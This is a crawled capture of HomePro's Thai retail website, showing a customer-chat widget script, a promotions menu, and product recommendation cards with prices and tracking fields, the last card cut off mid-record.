				<path d="M5.43846 2.50705C6.71798 1.73683 8.18144 1.32981 9.67294 1.32935C10.9139 1.32861 12.139 1.60937 13.2569 2.15068C14.3749 2.692 15.3568 3.47992 16.1296 4.4557C16.9023 5.43148 17.4459 6.56996 17.7199 7.78628C17.9939 9.00259 17.9911 10.2654 17.7119 11.4805C17.4326 12.6956 16.8841 13.8316 16.1071 14.804C15.3301 15.7764 14.3448 16.56 13.2245 17.0964C12.1042 17.6329 10.8779 17.9082 9.63698 17.9021C8.60127 17.8969 7.57767 17.6957 6.61922 17.311L1.82142 18.1138C1.44965 18.176 1.14535 17.8201 1.26457 17.4626L2.51234 13.7199C1.87013 12.5879 1.50126 11.3171 1.43929 10.0101C1.36831 8.51293 1.70275 7.02442 2.407 5.70314C3.11125 4.38185 4.15893 3.27727 5.43846 2.50705Z" fill="#EBF3F8" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
				<path d="M17.6727 8.75047C16.713 8.1728 15.6154 7.86754 14.4968 7.86719C13.5661 7.86664 12.6473 8.0772 11.8088 8.48319C10.9704 8.88918 10.2339 9.48012 9.65436 10.212C9.0748 10.9438 8.66708 11.7977 8.4616 12.7099C8.25612 13.6221 8.25818 14.5692 8.46762 15.4805C8.67705 16.3919 9.08847 17.2439 9.67121 17.9732C10.2539 18.7025 10.993 19.2902 11.8332 19.6925C12.6734 20.0948 13.5931 20.3014 14.5238 20.2967C15.3006 20.2929 16.0683 20.142 16.7871 19.8534L20.3855 20.4556C20.6643 20.5022 20.8925 20.2353 20.8031 19.9671L19.8673 17.1601C20.3489 16.3111 20.6256 15.358 20.6721 14.3778C20.7253 13.2549 20.4745 12.1385 19.9463 11.1475C19.4181 10.1566 18.6323 9.32813 17.6727 8.75047Z" fill="white" stroke="#0066B3" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
			</svg>
			<label> แชท<div class="unread" style="display: none;"></div>
			</label>
		</div>
	</div>
	<iframe id="mkpchat_main" name="mkpchat_main" style="display: none;" src="https://www.homepro.co.th/chat/index.jsp" height="700"></iframe>

<script>
	var lastupdate = new Date().getTime();
	var uid = 'ZDZhNmU5MjVkMmJhZDVjZTE2YzM4ZDY3M2IxYjRlYjgxOTEyOTkyNzJiNmRiYjE2YzY2Nzg0ZjdmYWM5ZjJkZQ==';
	var client_id = 'dTA=';
	var homepro_client_id = 'czE=';
	var actionGetUserChatName = 'YWY4ZWZkNjYyZWM5MGRlNTFkNzY0YTJiN2ZlNDJmZDllZGExZDc3ZmFlNjU1NzI0NzVkN2RjYjI4MWFmYzUxMw==';
	var actionSendToBotnoi = 'ZTM4MzliMzM2NzA4NGMwOTEyMzU4NGZjZDY4NDE2NDk2NmVmZTlkMzRjMzAxMTA5ZGMyZGU3Yzg1MGZjODMxYQ==';
	var actionNewSessionBotnoi = 'NmNmM2FkODhjOGE1MzNkOWQxY2Q5OTNhZGY1YzllZGQ2ZGJjNzk1YmEwNjFjZGU4MWIzZmY2MmRlMGUzNWY5Yjc2MzIyY2JmNGJhZWViMDE5MGY4ZDhhZGFiYjVmOTAw';
	var activeChatClientId = '';
	var activeChatkey = '';
	var datetimeToday = '';
	var datetimeSplit = '';
	var isSeller = false;
	const userId = '0';

	$(document).ready(function (){
		_initMKPChat();
	});

	function _initMKPChat() {
		var iframeChat = document.getElementById("mkpchat_main");
		dragChatBox();

		var iframe = document.getElementById("mkpchat_main");
		var elmnt = iframe.contentWindow.document.getElementsByTagName('main');
		$(elmnt).css('height', '700px');
		/* $('.mkpchat-icon').popup({
			popup: $('#mkpChat_tool'),
			position: 'top left',
			hoverable: true,
			inline: true,
			delay: {
				show: 200,
				hide: 500
			}
		}); */

		// Register Homecard Floating
		if ($('#banner_floating').length > 0) {
			$('#mkpchat').css('bottom', '180px');
			$('#banner_floating .banner-close').click(function() {
				$('#mkpchat').css('bottom', '20px');
			});
		}
	}

	function dragChatBox(){
		var divOverlay = document.getElementById ("mkpchat");
		var isDown = false;
		divOverlay.addEventListener('mousedown', function(e) {
			isDown = true;
		}, true);

		document.addEventListener('mouseup', function(e) {
			isDown = false;
		}, true);

		document.addEventListener('mousemove', function(event) {
			var spaceW = 140;
			var spaceH = 40;
			if (isDown) {
				if ($('#banner_floating').length > 0) {
					spaceH = 145;
				}
				event.preventDefault();
				var deltaX = event.movementX;
				var deltaY = event.movementY;
				var rect = divOverlay.getBoundingClientRect();
				var rect_x_all = rect.x + deltaX;
				var rect_y_all = rect.y + deltaY;
				var scRight = document.body.clientWidth - spaceW;
				var scBottom = document.body.clientHeight - spaceH;
				if(rect_x_all < 0) rect_x_all = 0;
				if(rect_x_all > scRight) rect_x_all = scRight;
				if(rect_y_all < 0) rect_y_all = 0;
				if(rect_y_all > scBottom) rect_y_all = scBottom;
				divOverlay.style.left = rect_x_all + 'px';
				divOverlay.style.top = rect_y_all + 'px';
			}
		}, true);
	}

	function mkpChatRedoPosition() {
		var divOverlay = document.getElementById ("mkpchat");
		divOverlay.style.left = 'unset';
		divOverlay.style.top = 'unset';
	}

	function openMkpChat() {
		//if ($('#mkpchat_main').attr('src') == '') $('#mkpchat_main').attr('src', contextPath + '/chat/index.jsp');
		$('#mkpchat').hide();
		$('#mkpchat_main').fadeIn();
		let pathname = window.location.pathname;
		if (pathname.indexOf('/p/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var elmnt = iframe.contentWindow.initChatCustomer(pdpChatkey);
			}, 200);
		} else if (pathname.indexOf('/shop/') != -1) {
			setTimeout(function(){
				var iframe = document.getElementById("mkpchat_main");
				var shopChatKey = document.getElementById("shopChatKey").value;
				var elmnt = iframe.contentWindow.initChatCustomer(shopChatKey);
			}, 200);
		}
	}
	function hideMkpChat() {
		$('#mkpchat').fadeIn();
		$('#mkpchat_main').fadeOut();
	}

	function initChatCustomer(activeChatClientId){
		openMkpChat();
		setTimeout(function(){
			var iframe = document.getElementById("mkpchat_main");
			var elmnt = iframe.contentWindow.initChatCustomer(activeChatClientId);
		}, 800);
	}
</script>

<script type='text/javascript' src='https://c.la12s-core1.sfdc-mchho0.salesforceliveagent.com/content/g/js/63.0/deployment.js'></script>
<script type='text/javascript'>
liveagent.init('https://d.la12s-core1.sfdc-mchho0.salesforceliveagent.com/chat', '5720k00000000JC', '00D0k0000000dWE');
</script></html>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/ajax-layout/menu.jsp?m=menu-promotions
body_size: 1193
content:
<div class="main-mega-menu promotions-mega-menu">
								<nav class="nav">
									<div class="header-menu-promotions-container">
										<div class="promotions-menu">
											<div class="promotions-header-text">รวมโปรฯเด็ด</div>
											<a href="https://www.homepro.co.th/promotions">
												<div class="promotions-list">
													<div class="promotion-choice">ออนไลน์ลดราคาทั้งหมด</div>
													<div class="promotion-count">(59)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-daily">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯคุ้มลดทุกวัน</div>
													<div class="promotion-count">(46)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-monthly">
												<div class="promotions-list">
													<div class="promotion-choice">โปรฯเด็ดประจำเดือน</div>
													<div class="promotion-count">(9)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-brand">
												<div class="promotions-list">
													<div class="promotion-choice">แบรนด์ชั้นนำ</div>
													<div class="promotion-count">(5)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-bank">
												<div class="promotions-list">
													<div class="promotion-choice">บัตรเครดิตและพันธมิตร</div>
													<div class="promotion-count">(11)</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/promo-store">
												<div class="promotions-list">
													<div class="promotion-choice">โปรโมชั่นในสาขา</div>
													<div class="promotion-count">(0)</div>
												</div>
											</a>
									</div>

										<div class="promotions-suggest">
											<div class="promotions-header-text">โปรแนะนำ</div>
									<a href="https://www.homepro.co.th/promotion/content.jsp?id1=PROMOTION-02&id2=6603194&id3=" data-name="0%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png);" data-l1="0%" data-name="0%" data-value="6604625" ga-index="1">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6604625" value="0%"/>
														<input type="hidden" class="gtmImage-6604625" value="https://static.homepro.co.th/whatsale/20251217/20260101_installment0percent_800x600_th.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/PRO2" data-name="Bank Partner" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png);" data-l1="Bank Partner" data-name="Bank Partner" data-value="6612542" ga-index="2">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6612542" value="Bank Partner"/>
														<input type="hidden" class="gtmImage-6612542" value="https://static.homepro.co.th/whatsale/20251230/4L_partner_1_th_Jan26.png"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/carseats-strollers" data-name="READY FOR 2026 JOURNEY SAFE TRIPS, SPECIAL MEMORIES" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251125/20251201_clp_Journey_Safe_Trips_800x600_th.jpg);" data-l1="READY FOR 2026 JOURNEY SAFE TRIPS, SPECIAL MEMORIES" data-name="READY FOR 2026 JOURNEY SAFE TRIPS, SPECIAL MEMORIES" data-value="6498151" ga-index="3">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6498151" value="READY FOR 2026 JOURNEY SAFE TRIPS, SPECIAL MEMORIES"/>
														<input type="hidden" class="gtmImage-6498151" value="https://static.homepro.co.th/whatsale/20251125/20251201_clp_Journey_Safe_Trips_800x600_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/discount?size=100&cst=0&discount_min=80&discount_max=80&page=1" data-name="Sale up to 80%" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260120/daily_promotion_feb_03_th.jpg);" data-l1="Sale up to 80%" data-name="Sale up to 80%" data-value="5121730" ga-index="4">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-5121730" value="Sale up to 80%"/>
														<input type="hidden" class="gtmImage-5121730" value="https://static.homepro.co.th/whatsale/20260120/daily_promotion_feb_03_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/promotions/freepremium?size=100&self_freegift=1&page=1&exgy=e1" data-name="Buy 1 Get 1" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251103/Nov25_buy1get1_th.jpg);" data-l1="Buy 1 Get 1" data-name="Buy 1 Get 1" data-value="4810904" ga-index="5">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-4810904" value="Buy 1 Get 1"/>
														<input type="hidden" class="gtmImage-4810904" value="https://static.homepro.co.th/whatsale/20251103/Nov25_buy1get1_th.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/sales/pro-elecktahaco" data-name="Trade in " data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251226/Tradein_800x600_TH.jpg);" data-l1="Trade in " data-name="Trade in " data-value="6679851" ga-index="6">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6679851" value="Trade in "/>
														<input type="hidden" class="gtmImage-6679851" value="https://static.homepro.co.th/whatsale/20251226/Tradein_800x600_TH.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/bedgear" data-name="bedgear" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20251222/AW_HP_BG_S_COLLECTION_MATTRESS_Dec_68_05.jpg);" data-l1="bedgear" data-name="bedgear" data-value="6641387" ga-index="7">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6641387" value="bedgear"/>
														<input type="hidden" class="gtmImage-6641387" value="https://static.homepro.co.th/whatsale/20251222/AW_HP_BG_S_COLLECTION_MATTRESS_Dec_68_05.jpg"/>
													</div>
												</div>
											</a>
									<a href="https://www.homepro.co.th/brand/DARLING" data-name="DARLING" data-menu="Promotion">
												<div class="promotions-suggest-item" style="background-image: url(https://static.homepro.co.th/whatsale/20260118/Design_01_AW_Darling_Online_HP_Banner_Strip_Pay_Day_681222_800x600px_TH.jpg);" data-l1="DARLING" data-name="DARLING" data-value="6778909" ga-index="8">
													<div class="item-data">
														<input type="hidden" class="gtmNameEN-6778909" value="DARLING"/>
														<input type="hidden" class="gtmImage-6778909" value="https://static.homepro.co.th/whatsale/20260118/Design_01_AW_Darling_Online_HP_Banner_Strip_Pay_Day_681222_800x600px_TH.jpg"/>
													</div>
												</div>
											</a>
									</div>
									</div>
								</nav>
							</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.homepro.co.th/service/mkp/user/product/recommend.jsp
body_size: 6123
content:
<div class="swiper-slide">
								<div class="product-plp-card " id="product-1183994" data-value="1183994" data-menu="other_you_may_liked" ga-index="1">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1183994" value="1" />
		<input type="hidden" id="gtmName-1183994" value="เครื่องพิมพ์ฉลากสินค้า EASY PRINT ES-9920UB สีดำ"/>
		<input type="hidden" id="gtmNameEN-1183994" value="DIRECT THERMAL LABEL PRINTER EASY PRINT ES-9920UB BLACK"/>
		<input type="hidden" id="gtmPrice-1183994" value="3390.0"/>
		<input type="hidden" id="gtmNetPrice-1183994" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1183994" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1183994" value="4590.0"/>
		<input type="hidden" id="gtmCategory1-1183994" value="Storages & Household Products"/>
		<input type="hidden" id="gtmCategory2-1183994" value="Packing Materials"/>
		<input type="hidden" id="gtmCategory3-1183994" value="Label Printers"/>
		<input type="hidden" id="gtmCategoryAll-1183994" value="Storages & Household Products/Packing Materials/Label Printers"/>
		<input type="hidden" id="gtmBrand-1183994" value="EASY PRINT"/>
		<input type="hidden" id="gtmAvailability-1183994" value="10.0" />
		<input type="hidden" id="gtmIsNetPrice-1183994" value="false"/>
		<input type="hidden" id="gtmMchId-1183994" value="HW110407"/>
		<input type="hidden" class="gtmIndex-1183994" value="1"/>
		<input type="hidden" class="gtmNameEN-1183994" value="DIRECT THERMAL LABEL PRINTER EASY PRINT ES-9920UB BLACK"/>
		<input type="hidden" class="gtmPartnerName-1183994" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1183994" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1183994">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/839/1183994/447x447/08102021_1183994$Imagec1.jpg')" title="เครื่องพิมพ์ฉลากสินค้า EASY PRINT ES-9920UB สีดำ" alt="เครื่องพิมพ์ฉลากสินค้า EASY PRINT ES-9920UB สีดำ"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper ">
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon ">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1183994" onclick="productListaddToCartDelivery('MTI3OTJiMzM2ZmQ3NTQwZTUzY2MzMWMxZDk2MGE1Yzc4NzIzNjA5NTIzMDE2YTYyOGQwZGY0OTAxMWYwMTY5NQ==', '1183994', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">EASY PRINT</div>
			<div class="item-title">เครื่องพิมพ์ฉลากสินค้า EASY PRINT ES-9920UB สีดำ</div>
			<div class="sku">SKU:1183994</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="5" data-max-rating="5"></div>
					<span>5
					(1)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">3,390</div>
						<div class="original-price">
							฿ 4,590<span>-26%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/01-5_Express_Grey(OnProductCard).png" alt="express-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1183994" onclick="pcompareBtnClick(1183994)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1146015" data-value="1146015" data-menu="other_you_may_liked" ga-index="2">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1146015" value="2" />
		<input type="hidden" id="gtmName-1146015" value="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม."/>
		<input type="hidden" id="gtmNameEN-1146015" value="STANDING MIRROR MOYA HARRY 46X160CM"/>
		<input type="hidden" id="gtmPrice-1146015" value="1290.0"/>
		<input type="hidden" id="gtmNetPrice-1146015" value="0.0"/>
		<input type="hidden" id="gtmDiscount-1146015" value="0"/>
		<input type="hidden" id="gtmPriceOriginal-1146015" value="1860.0"/>
		<input type="hidden" id="gtmCategory1-1146015" value="Bathroom"/>
		<input type="hidden" id="gtmCategory2-1146015" value="Mirrors"/>
		<input type="hidden" id="gtmCategory3-1146015" value="Long Mirrors"/>
		<input type="hidden" id="gtmCategoryAll-1146015" value="Bathroom/Mirrors/Long Mirrors"/>
		<input type="hidden" id="gtmBrand-1146015" value="MOYA"/>
		<input type="hidden" id="gtmAvailability-1146015" value="131.0" />
		<input type="hidden" id="gtmIsNetPrice-1146015" value="false"/>
		<input type="hidden" id="gtmMchId-1146015" value="BR050509"/>
		<input type="hidden" class="gtmIndex-1146015" value="2"/>
		<input type="hidden" class="gtmNameEN-1146015" value="STANDING MIRROR MOYA HARRY 46X160CM"/>
		<input type="hidden" class="gtmPartnerName-1146015" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1146015" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1146015">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/460/1146015/447x447/25072024_1146015$Imagec1.jpg')" title="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม." alt="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม."></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/460/1146015/447x447/25072024_1146015$Imagec6.jpg')" title="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม." alt="กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม."></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-2">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BR/การติดตั้ง$ตั้งพื้น.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label add-icon top-icon-2">
			<img src="https://static.homepro.co.th/campaign/_default/20260115_new_icon_ontop_shopdee_10000_5Per_th.png" alt="promotion icon"/>
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1146015" onclick="productListaddToCartDelivery('Yjc2MzZhNzgwNzNlNDJjMWZmYTViYjc5MTZkN2YxYmJmZGVlZGJiNTE5YzM1NjU0YmY5MzMyNjEzYTY5Yjc3YQ==', '1146015', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">MOYA</div>
			<div class="item-title">กระจกยาวตั้งพื้น MOYA HARRY 46x160 ซม.</div>
			<div class="sku">SKU:1146015</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.7" data-max-rating="5"></div>
					<span>4.7
					(54)
					</span>
			</div>
		</div>
		<div class="item-price">
			<!-- discount price -->
						<div class="price">1,290</div>
						<div class="original-price">
							฿ 1,860<span>-30%</span>
						</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/02-5_Sameday_Grey(OnProductCard).png" alt="sameday-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1146015" onclick="pcompareBtnClick(1146015)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1135412" data-value="1135412" data-menu="other_you_may_liked" ga-index="3">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1135412" value="3" />
		<input type="hidden" id="gtmName-1135412" value="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น"/>
		<input type="hidden" id="gtmNameEN-1135412" value="MATTRESS 6FT DUNLOPILLO TWILIGHT WITH 2 PILLOWS"/>
		<input type="hidden" id="gtmPrice-1135412" value="7372.0"/>
		<input type="hidden" id="gtmNetPrice-1135412" value="5590.0"/>
		<input type="hidden" id="gtmDiscount-1135412" value="1782"/>
		<input type="hidden" id="gtmPriceOriginal-1135412" value="44950.0"/>
		<input type="hidden" id="gtmCategory1-1135412" value="Bedroom"/>
		<input type="hidden" id="gtmCategory2-1135412" value="Mattress"/>
		<input type="hidden" id="gtmCategory3-1135412" value="Mattress"/>
		<input type="hidden" id="gtmCategoryAll-1135412" value="Bedroom/Mattress/Mattress"/>
		<input type="hidden" id="gtmBrand-1135412" value="DUNLOPILLO"/>
		<input type="hidden" id="gtmAvailability-1135412" value="99862.0" />
		<input type="hidden" id="gtmIsNetPrice-1135412" value="true"/>
		<input type="hidden" id="gtmMchId-1135412" value="BD010101"/>
		<input type="hidden" class="gtmIndex-1135412" value="3"/>
		<input type="hidden" class="gtmNameEN-1135412" value="MATTRESS 6FT DUNLOPILLO TWILIGHT WITH 2 PILLOWS"/>
		<input type="hidden" class="gtmPartnerName-1135412" value="HomePro"/>
		<input type="hidden" class="gtmPartnerId-1135412" value="0"/>
	</div>

	<div class="plp-card-top">
		<div class="image">
			<a href="https://www.homepro.co.th/p/1135412">
				<div class="main-img" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/354/1135412/447x447/11112024_1135412$Imagec1.jpg')" title="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น" alt="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น"></div>
				<div class="inspire-img has-inspire" style="background-image: url('https://ecatalog-media.homepro.co.th/homepro/ART_IMAGE/11/354/1135412/447x447/11112024_1135412$Imagec6.jpg')" title="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น" alt="ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ชิ้น"></div>
				<div class="banner-bottom">
					<div class="banner-wrapper top-icon-1">
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความหนา$9-INCH.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ความแน่นของที่นอน$นุ่มแน่น.jpg" alt="feature icon"/>
						</div>
					<div class="item">
							<img src="https://ecatalog-media.homepro.co.th/homepro/ICON/BD/ป้องกันไรฝุ่นได้ไม่ได้$ได้.jpg" alt="feature icon"/>
						</div>
					</div>
				</div>
			</a>
		</div>
		<div class="top-label-container">
			<div class="top-label blue">
				<span>FLASH</span>
				<img src="https://static.homepro.co.th/mkp/images/product-card_top-lable-icon-3.svg" alt="flash sale"/>
				<span>SALE</span>
			</div>
			<div class="top-label add-icon top-icon-1">
			</div>
			</div>

		<div class="wishlist">
			<button onClick="$('.wishlist-signin-signup-modal').modal('show');"></button>
			</div>

		<div class="free-option">
			</div>

		<div class="outofstock">
			<img src="https://static.homepro.co.th/assets/images/icon/outofstock_icon.svg" title="out of stock" alt="out of stock">
			<div class="outofstock-text">สินค้าหมด</div>
		</div>
	</div>

	<div class="plp-card-bottom">
		<div class="cart">
		<div class="add-to-cart" data-gasku="1135412" onclick="productListaddToCartDelivery('NzI4MDIxNDJjOTkyZTE4Nzc0ODFhMzE2NjUyMzg3MjY5ZjQ4ZTU4ZmUxN2ZmZjhiMmUwYWIzMjQ1YWE3MzYwMA==', '1135412', 'ADD');" >
					<div class="btn">
						<img src="https://static.homepro.co.th/assets/images/icon/addtocart.svg" title="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" alt="สินค้าพิเศษ กำหนดรายละเอียดเพิ่มเติม" />
					</div>
				</div>
			</div>
		<div class="sponsored">
			</div>
		<div class="badge">
			<!-- E-Tax -->
			<!-- Freegift -->
			<!-- Get1Buy1 -->
			<!-- Savemore -->
			<!-- Bank Card -->
			<!-- 0% -->
			<!-- Install -->
			</div>
		<div class="item-info">
			<div class="brand">DUNLOPILLO</div>
			<div class="item-title">ที่นอน 6 ฟุต DUNLOPILLO TWILIGHT พร้อมหมอนหนุน 2 ช...</div>
			<div class="sku">SKU:1135412</div>
		</div>
		<div class="star-review">
			<div class="rating-product">
				<div class="ui mini yellow disabled rating" data-rating="4.86" data-max-rating="5"></div>
					<span>4.86
					(121)
					</span>
			</div>
		</div>
		<div class="item-price">
			<div class="price">5,590</div>
							<div class="online-discount">(ราคาพิเศษเฉพาะออนไลน์)</div>
							<div class="original-price">
								฿ 44,950<span>-87%</span>
							</div>
						</div>

		<div class="delivery-option">
			<img src="https://static.homepro.co.th/marketplace/express/icon/03-5_Normal_Grey(OnProductCard).png" alt="standard-icon"/>
				<img src="https://static.homepro.co.th/marketplace/express/icon/04-5_ClickCollect_Grey(OnProductCard).png" alt="pickup-icon"/>
				</div>

		<div class="info-atlast">
				<div class="seller">จำหน่ายโดย: <span class="seller-name">โฮมโปร</span></div>
				<div class="pcompare-btn pcompare_btn_1135412" onclick="pcompareBtnClick(1135412)" title="เปรียบเทียบสินค้า">
					<img class="compare-icon-active" src="https://static.homepro.co.th/assets/images/icon/compare.svg" alt="compare-icon"/>
					<img class="compare-icon-normal" src="https://static.homepro.co.th/assets/images/icon/compare-normal.svg" alt="compare-icon" />
					<div class="card-compare-title">เปรียบเทียบ</div>
				</div>
			</div>
		</div>
</div></div>
							<div class="swiper-slide">
								<div class="product-plp-card " id="product-1184939" data-value="1184939" data-menu="other_you_may_liked" ga-index="4">
	<div class="item-data">
		<input type="hidden" id="gtmIndex-1184939" value="4" />
		<input type="hidden" id="gtmName-1184939" value="เตียงพับ THAIBULL OLT235-75S สีเทา"/>
		<input type="hidden" id="gtmNameEN-1184939" value="FOLDABLE BED THAIBULL OLT235-75S GREY"/>
		<input type="hidden" id="gtmPrice-1184939" value="3990.0"/>
